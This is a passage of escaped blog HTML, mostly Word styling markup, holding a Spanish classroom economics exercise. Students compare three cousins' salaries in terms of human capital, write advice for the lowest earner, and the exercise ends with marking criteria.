Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle 